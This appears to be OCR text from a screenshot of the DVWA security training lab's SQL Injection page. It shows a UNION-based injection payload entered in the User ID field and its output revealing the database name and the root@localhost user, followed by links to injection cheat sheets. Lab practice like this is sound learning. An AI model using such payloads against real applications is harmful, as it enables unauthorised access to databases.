 Vulnerability: SQL Injection ::
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+sel
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: ect database(),user() # Submit
ID: 1' union select database(),user() #
First name: admin
Surname: admin
ID: 1' union select database(),user() #
First name: dvwa
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
saulGoodman